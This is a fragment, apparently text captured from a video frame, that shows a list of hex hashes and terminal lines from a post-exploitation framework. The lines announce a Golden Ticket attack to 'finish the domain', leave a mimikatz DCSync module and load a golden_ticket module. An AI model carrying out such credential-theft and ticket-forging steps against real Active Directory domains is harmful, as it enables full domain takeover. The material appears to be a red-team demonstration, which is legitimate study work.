 06 eac6d58f93dc14460088b1ccc57513bb
07 4b43893b5fe3b8f2239d284b5ac08de1
08 4602f31cfa57b676ebee7541d1bcc2fb
09 7bd44e2b00282118106a3fc454b542fe
10 8370a0014029034e02587cb4486c294e
11 d475a3eb22abf3f2b7f9316880da9473
12 7bd44e2b00282118106a3fc454b542fe
13 9d20f977c4d78754bb66f5f865326cb3
14 d475a3eb22abf3f2b7f9316880da9473
15 3f93ba93aebd80a992355aeaf87f49a4
16 eecea23d51770afc4ff8e3c9aeb93f0d
17
18
19
20
21
22
23
24
25
26
27 fffa43c1058cdeac9b9cd565a939ccdc
28 c9af739b5e8230600a754b90b7072876
29 1e7b70b5df4567b33cf6fbd23a540e34
Let's perform
Golden Ticket attack
and finish the domain
powershell/credentials/mimikatz/dcsync) > back
) > usemodule credentials/mimikatz/golden_ticket